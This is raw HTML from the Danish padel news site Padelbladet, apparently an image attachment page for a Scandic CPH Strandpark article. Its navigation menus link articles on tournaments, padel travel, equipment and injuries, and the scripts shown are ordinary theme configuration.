block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-relax-in-water/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-relax-in-water-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellenss-sauna/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellenss-sauna-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

